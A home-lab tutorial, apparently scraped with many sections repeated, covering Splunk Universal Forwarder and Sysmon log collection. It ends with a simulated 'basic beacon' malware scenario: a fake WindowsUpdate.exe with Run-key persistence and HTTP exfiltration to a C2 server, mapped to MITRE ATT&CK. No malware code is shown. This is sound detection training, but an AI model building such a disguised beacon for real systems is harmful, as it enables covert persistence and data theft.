
 Once downloaded, move the installer to the Windows 10 VM.

 #### Setup & Installation

Run the Universal Forwarder installer as a Administrator.
- Accept the license agreement
#### Setup & Installation
Run the Universal Forwarder installer as a Administrator.
- Accept the license agreement
 - Choose **Local System** as the service account
 - Create a username & password and note it down

 - Enter the IP address of your Splunk Enterprise server (Windows 10 Host)

 Here’s the host name of my machine, that will be used in next steps in the confirmation of successful log ingestion:
 Now, we will verify that logs receiving in the SPLUNK or not. Go to the **Search** tab:

 Upon clicking the “Data Summary” button, a new pop-up window will appear and we will be able to see our Windows machine hostname, as well as the source types/log types that we selected during the installation process:
 Okay Lets Go through the Configuration part

### Splunk Universal Forwarder Configuration
At this stage, we define exactly which logs we want to collect from the endpoint and forward to Splunk Enterprise.
| File Path | Purpose |
| ----------------------------------------------------- | --------------------------------------------------------------------- |
| `etc\apps\SplunkUniversalForwarder\local\inputs.conf` | Controls **how logs are collected from Windows** |
| `etc\system\local\inputs.conf` | Controls **where logs are stored and how they are labeled in Splunk** |

#### Configuration C:\Program Files\SplunkUniversalForwarder\etc\system\local\inputs.conf
Navigate to the following directory on the Windows 10 VM: `C:\Program Files\SplunkUniversalForwarder\etc\system\local`.
If the `inputs.conf` file does not exist, create it manually.
This configuration specifies:
- The hostname that appears inside Splunk
- Which Windows logs to collect
- Which index each log type is sent to
- Which sourcetype is applied
Okay Lets Go through the Configuration part
### Splunk Universal Forwarder Configuration
At this stage, we define exactly which logs we want to collect from the endpoint and forward to Splunk Enterprise.
| File Path | Purpose |
| ----------------------------------------------------- | --------------------------------------------------------------------- |
| `etc\apps\SplunkUniversalForwarder\local\inputs.conf` | Controls **how logs are collected from Windows** |
| `etc\system\local\inputs.conf` | Controls **where logs are stored and how they are labeled in Splunk** |
#### Configuration C:\Program Files\SplunkUniversalForwarder\etc\system\local\inputs.conf
Navigate to the following directory on the Windows 10 VM: `C:\Program Files\SplunkUniversalForwarder\etc\system\local`.
If the `inputs.conf` file does not exist, create it manually.
This configuration specifies:
- The hostname that appears inside Splunk
- Which Windows logs to collect
- Which index each log type is sent to
- Which sourcetype is applied

 After Creating the File set this Configuration
[default]
host = Endpoint-1
[WinEventLog://Security]
disabled = false
index = windows_security
[WinEventLog://System]
disabled = false
index = windows_system
[WinEventLog://Application]
disabled = false
index = windows_application
[WinEventLog://Microsoft-Windows-Sysmon/Operational]
disabled = false
index = sysmon
sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
renderXml = false
After Creating the File set this Configuration
[default]
host = Endpoint-1
[WinEventLog://Security]
disabled = false
index = windows_security
[WinEventLog://System]
disabled = false
index = windows_system
[WinEventLog://Application]
disabled = false
index = windows_application
[WinEventLog://Microsoft-Windows-Sysmon/Operational]
disabled = false
index = sysmon
sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
renderXml = false
 #### Configuration C:\Program Files\SplunkUniversalForwarder\etc\apps\SplunkUniversalForwarder\local\inputs.conf
Navigate to the following directory on the Windows 10 VM: `C:\Program Files\SplunkUniversalForwarder\etc\apps\SplunkUniversalForwarder\local\`.
If the `inputs.conf` file does not exist, create it manually.
This configuration specifies:
- How logs are read from Windows
- From which point logs are collected
- Collection behavior (checkpoint, history, real-time)
#### Configuration C:\Program Files\SplunkUniversalForwarder\etc\apps\SplunkUniversalForwarder\local\inputs.conf
Navigate to the following directory on the Windows 10 VM: `C:\Program Files\SplunkUniversalForwarder\etc\apps\SplunkUniversalForwarder\local\`.
If the `inputs.conf` file does not exist, create it manually.
This configuration specifies:
- How logs are read from Windows
- From which point logs are collected
- Collection behavior (checkpoint, history, real-time)
 ## Testing & Log Verification
Now let's validate that logs are being correctly generated, forwarded, and indexed in Splunk



1. Make sure the Splunk Universal Forwarder service is running -> `sc query splunkforwarder`
## Testing & Log Verification
Now let's validate that logs are being correctly generated, forwarded, and indexed in Splunk
1. Make sure the Splunk Universal Forwarder service is running -> `sc query splunkforwarder`
 2. To confirm log collection, generate some test events on the endpoint:

 3. Back to splunk and in search box type `index=* host="Endpoint-1"`.
U will see that sysmon log source gen 3 logs:
- 1 Dns Query
- 2 Process Create
3. Back to splunk and in search box type `index=* host="Endpoint-1"`.
U will see that sysmon log source gen 3 logs:
- 1 Dns Query
- 2 Process Create
 # Use Cases
In this section, we will start building realistic attack scenarios to better understand how attacks happen in real environments.
The main goal is not exploitation itself, but learning how attackers think and operate, even at a basic level.
By simulating these scenarios, we will generate real logs and events inside our environment.
These logs will help us understand how attacks look from a defensive POV, how they appear in the SIEM, and how we can detect, investigate, and confirm if such activity happened in our environment.
Each attack scenario will later be mapped to MITRE ATT&CK and used to build detection use cases and alerts.
## Use Case 1: The Basic Beacon (Script-Kiddie)
### Scenario Overview
In this scenario, we simulate a common entry-level malware infection. The attacker delivers a standalone executable (`WindowsUpdate.exe`) that, once executed, ensures its survival across system reboots and establishes a persistent communication channel with a Command and Control (C2) server to exfiltrate basic host information.
### Attack Flow
1. **Initial Access:** The user manually executes the malicious binary.
2. **Evasion:** The malware immediately hides its console window to run silently in the background.
3. **Persistence:** The malware modifies the Windows Registry `Run` key to ensure it starts automatically every time the user logs in.
4. **Discovery:** It queries the OS for the computer name, current username, and OS version.
5. **C2 & Exfiltration:** It initiates a periodic "Beaconing" process every 30 seconds, sending the gathered data via HTTP POST requests to the attacker's server.
### MITRE ATT&CK Mapping
| Stage | Action | MITRE ATT&CK ID | Artifacts / Logs |
| --- | --- | --- | --- |
| **Initial Execution** | User runs the `.exe` manually. | **User Execution (T1204.002)** | Sysmon Event ID 1 (Process Creation) |
| **Persistence** | Adds binary path to `HKCU\..\Run` key. | **Boot or Logon Autostart (T1547.001)** | Sysmon Event ID 13 (Registry Value Set) |
| **Discovery** | Collects Hostname, Username, and OS info. | **System Information Discovery (T1082)** | API Monitoring / EDR Telemetry |
| **C2 Channel** | Establishes HTTP communication (Port 8080). | **Application Layer Protocol (T1071.001)** | Sysmon Event ID 3 (Network Connection) |
| **Exfiltration** | Sends system info within the HTTP Body. | **Exfiltration Over C2 Channel (T1041)** | Network Traffic / PCAP Analysis |
### Environment & Malware Setup
#### Malware Source Code (C++)
#include
# Use Cases
In this section, we will start building realistic attack scenarios to better understand how attacks happen in real environments.
The main goal is not exploitation itself, but learning how attackers think and operate, even at a basic level.
By simulating these scenarios, we will generate real logs and events inside our environment.
These logs will help us understand how attacks look from a defensive POV, how they appear in the SIEM, and how we can detect, investigate, and confirm if such activity happened in our environment.
Each attack scenario will later be mapped to MITRE ATT&CK and used to build detection use cases and alerts.
## Use Case 1: The Basic Beacon (Script-Kiddie)
### Scenario Overview
In this scenario, we simulate a common entry-level malware infection. The attacker delivers a standalone executable (`WindowsUpdate.exe`) that, once executed, ensures its survival across system reboots and establishes a persistent communication channel with a Command and Control (C2) server to exfiltrate basic host information.
### Attack Flow
1. **Initial Access:** The user manually executes the malicious binary.
2. **Evasion:** The malware immediately hides its console window to run silently in the background.
3. **Persistence:** The malware modifies the Windows Registry `Run` key to ensure it starts automatically every time the user logs in.
4. **Discovery:** It queries the OS for the computer name, current username, and OS version.
5. **C2 & Exfiltration:** It initiates a periodic "Beaconing" process every 30 seconds, sending the gathered data via HTTP POST requests to the attacker's server.
### MITRE ATT&CK Mapping
| Stage | Action | MITRE ATT&CK ID | Artifacts / Logs |
| --- | --- | --- | --- |
| **Initial Execution** | User runs the `.exe` manually. | **User Execution (T1204.002)** | Sysmon Event ID 1 (Process Creation) |
| **Persistence** | Adds binary path to `HKCU\..\Run` key. | **Boot or Logon Autostart (T1547.001)** | Sysmon Event ID 13 (Registry Value Set) |
| **Discovery** | Collects Hostname, Username, and OS info. | **System Information Discovery (T1082)** | API Monitoring / EDR Telemetry |
| **C2 Channel** | Establishes HTTP communication (Port 8080). | **Application Layer Protocol (T1071.001)** | Sysmon Event ID 3 (Network Connection) |
| **Exfiltration** | Sends system info within the HTTP Body. | **Exfiltration Over C2 Channel (T1041)** | Network Traffic / PCAP Analysis |
### Environment & Malware Setup
#### Malware Source Code (C++)
